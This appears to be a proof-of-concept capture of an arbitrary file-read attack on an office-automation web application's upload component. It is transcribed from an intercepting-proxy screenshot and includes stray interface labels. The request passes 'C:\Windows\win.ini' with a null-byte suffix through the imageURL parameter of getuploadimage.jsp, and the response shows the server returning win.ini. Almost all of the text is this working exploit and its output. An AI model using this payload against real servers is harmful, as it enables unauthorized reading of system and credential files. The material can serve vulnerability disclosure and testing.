 Send Cancel < >
Request
Raw Params Headers Hex
GET /oa/common/components/upload/getuploadimage.jsp?imageURL=C:\Windows\win.ini%001.png HTTP/1.1
Host: 192.168.182.138:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5758.195 Safari/537.36 OPR/100.0.2916.45
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=11324C3BF3D3A2D6EDD273C373AF7A65
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: image/jpeg;charset=UTF-8
Date: Wed, 03 Jan 2024 09:13:23 GMT
Connection: close
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
不够安全